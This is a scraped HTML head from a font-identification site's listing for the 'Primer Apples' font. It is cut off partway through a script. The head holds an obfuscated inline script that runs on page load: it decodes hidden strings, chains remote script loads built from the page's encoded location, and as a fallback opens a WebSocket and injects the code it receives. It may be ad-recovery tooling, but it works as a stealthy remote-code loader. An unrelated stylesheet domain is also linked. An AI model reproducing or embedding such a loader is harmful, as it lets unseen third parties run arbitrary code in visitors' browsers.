

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/FF_Primer-Apples.font
body_size: 28870
content:
<!doctype html>
<html lang="en">
<head>
	<title>Primer Apples free  Font - Decorative/Display Playful - What Font Is </title>
	<meta name="description" content="Primer Apples free  Font - Decorative/Display Playful - What Font Is  - Download Primer Apples Font - A playful, dotted line font resembling a stencil or trac">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Primer Apples font" />
<meta property="og:image:alt" content="Primer Apples font" />
<meta property="og:description" content="Primer Apples font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/FF_Primer-Apples.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primer-ApplesA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let 